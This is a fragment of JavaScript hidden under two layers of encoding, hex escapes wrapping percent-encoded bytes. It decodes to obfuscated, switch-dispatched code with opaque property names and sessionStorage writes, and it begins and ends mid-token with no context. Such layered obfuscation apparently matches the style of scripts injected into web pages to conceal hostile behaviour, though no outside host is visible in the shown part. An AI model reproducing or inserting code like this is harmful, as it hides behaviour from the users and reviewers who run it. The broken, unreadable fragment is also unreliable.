32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x34\x39\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x42\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x42\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x42\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x46\x25\x32\x36\x25\x32\x36\x25\x36\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x32\x25\x32\x42\x25\x36\x34\x25\x33\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x36\x36\x25\x32\x45\x25\x37\x36\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x37\x35\x25\x33\x43\x25\x36\x36\x25\x32\x45\x25\x37\x36\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x36\x35\x25\x32\x42\x25\x37\x33\x25\x33\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x37\x36\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x33\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x45\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x45\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x45\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x43\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x37\x36\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x33\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x46\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x46\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x33\x25\x36\x35\x25\x37\x33\x25\x37\x33\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x35\x33\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x36\x31\x25\x36\x37\x25\x36\x35\x25\x35\x42\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x34\x32\x25\x35\x42\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x35\x42\x25\x36\x45\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x32\x45\x25\x34\x43\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x33\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x31\x25\x32\x42\x25\x36\x36\x25\x32\x45\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x38\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x36\x36\x25\x32\x45\x25\x37\x37\x25\x32\x41\x25\x36\x35\x25\x32\x45\x25\x34\x33\x25\x37\x34\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x36\x36\x25\x32\x45\x25\x36\x38\x25\x32\x41\x25\x36\x35\x25\x32\x45\x25\x37\x31\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x37\x31\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x33\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x46\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x43\x25\x32\x36\x25\x32\x36\x25\x36\x46\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x37\x37\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x33\x46\x25\x32\x38\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x36\x38\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x37\x36\x25\x32\x45\x25\x36\x37\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x39\x25\x35\x44\x25\x33\x44\x25\x37\x36\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x37\x36\x25\x32\x45\x25\x36\x31\x25\x32\x39\x25\x33\x41\x25\x37\x34\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x35\x46\x25\x37\x43\x25\x37\x43\x25\x32\x31\x25\x36\x39\x25\x37\x43\x25\x37\x43\x25\x36\x36\x25\x32\x36\x25\x32\x36\x25\x32\x31\x25\x36\x31\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x37\x39\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x43\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x33\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x46\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x46\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x34\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x36\x37\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x36\x32\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x34\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x